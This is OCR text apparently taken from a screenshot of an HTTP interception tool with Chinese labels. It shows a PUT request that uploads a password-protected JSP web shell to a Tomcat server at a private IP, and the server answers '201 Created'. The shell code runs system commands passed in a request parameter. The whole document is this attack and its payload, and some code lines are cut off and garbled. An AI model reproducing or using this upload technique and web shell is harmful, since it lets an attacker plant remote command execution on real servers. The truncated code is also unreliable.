 发送 取消 < ▼ > ▼ 目标: http://192.168.48.158:8080
请求
Raw Params Headers Hex
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.48.158:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 664
11
12 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder()
13 +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line
<%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("c
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
14
15
响应
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sun, 18 Oct 2020 06:05:51 GMT
5 Connection: close
6
7